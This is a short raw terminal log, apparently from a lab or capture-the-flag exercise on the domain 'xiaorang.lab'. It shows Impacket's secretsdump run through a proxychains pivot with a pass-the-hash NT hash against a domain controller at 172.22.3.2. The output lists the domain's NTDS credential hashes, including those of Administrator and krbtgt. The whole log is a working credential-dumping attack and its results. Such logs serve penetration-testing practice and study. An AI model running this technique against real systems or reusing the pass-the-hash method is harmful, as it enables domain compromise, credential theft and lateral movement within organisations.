 └─$ proxychains4 python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -j
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231108.130828.33058eb2 - Copyright 2023 Fortra
[proxychains] Strict chain ... 47.99.151.38:1080 ... 172.22.3.2:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 47.99.151.38:1080 ... 172.22.3.2:135 ... OK
[proxychains] Strict chain ... 47.99.151.38:1080 ... 172.22.3.2:49667 ... OK
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::